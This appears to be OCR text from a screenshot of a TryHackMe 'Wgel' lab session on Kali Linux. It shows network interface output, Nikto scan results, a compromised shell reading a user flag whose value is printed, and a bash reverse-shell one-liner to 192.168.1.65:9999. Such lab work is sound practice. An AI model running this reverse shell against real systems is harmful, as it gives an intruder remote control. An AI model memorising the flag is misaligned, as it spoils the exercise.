 File Machine View Input Devices Help
Applications Places Terminator Jun 18 06:16
jessie@CorpOne: ~/Documents
kali@kali: ~/Desktop/TryHackMe/Wgel 67x25
0.52.52
inet6 fe80::56b4:3c06:7aeb:efde prefixlen 64 scopeid 0x20
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txq
ueuelen 500 (UNSPEC)
RX packets 93 bytes 4946 (4.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 185 bytes 17001 (16.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun1: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.13.26.184 netmask 255.255.128.0 destination 10.13
.26.184
inet6 fe80::e37d:abcd:2fac:6b7 prefixlen 64 scopeid 0x20<
link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txq
ueuelen 500 (UNSPEC)
RX packets 932023 bytes 386743129 (368.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1149724 bytes 142208333 (135.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
$
jessie@CorpOne: ~/Documents 110x20
total 8
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 .
drwxr-xr-x 17 jessie jessie 4096 oct 26 2019 ..
jessie@CorpOne:~/Desktop$ cd ..
jessie@CorpOne:~$ cd Documents/
jessie@CorpOne:~/Documents$ ls -la
total 12
drwxr-xr-x 2 jessie jessie 4096 oct 26 2019 .
drwxr-xr-x 17 jessie jessie 4096 oct 26 2019 ..
-rw-rw-r-- 1 jessie jessie 33 oct 26 2019 user_flag.txt
jessie@CorpOne:~/Documents$ hostname
CorpOne
jessie@CorpOne:~/Documents$ cat user_flag.txt
057c67131c3d5e42dd5cd3075b198ff6
jessie@CorpOne:~/Documents$ which bash
/bin/bash
jessie@CorpOne:~/Documents$ bash -i >& /dev/tcp/192.168.1.65/9999 0>&1
^C
jessie@CorpOne:~/Documents$ bash -i >& /dev/tcp/192.168.1.65/9999 0>&1
kali@kali: ~/Desktop/TryHackMe/Wgel 173x18
+ Target IP: 10.10.158.66
+ Target Hostname: 10.10.158.66
+ Target Port: 80
+ Start Time: 2022-06-18 06:02:32 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /sitemap/, inode: 5258, size: 56c0f8dbf7f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /sitemap/css/: Directory indexing found.
+ OSVDB-3092: /sitemap/css/: This might be interesting...